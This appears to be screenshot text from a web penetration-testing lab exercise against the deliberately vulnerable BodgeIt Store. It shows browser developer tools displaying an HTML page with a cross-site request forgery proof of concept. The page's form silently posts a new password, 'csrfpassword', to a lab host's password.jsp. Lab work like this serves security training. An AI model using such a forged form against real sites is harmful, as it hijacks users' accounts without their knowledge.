 The BodgeIt Store × file:///root/...assword.html ×
file:///root/webpentest/c4/csrf-change-password.html
csrfpassword csrfpassword submit
Inspec... Cons... Debug... { } Style Edi... Perform... Mem... Netw...
+ Search HTML
<html> ev
<head></head>
<body>
<form action="http://192.168.56.11/bodgeit/password.jsp" method="POST">
<input name="password1" value="csrfpassword">
<input name="password2" value="csrfpassword">
<input value="submit" type="submit">
</form>
</body>
</html>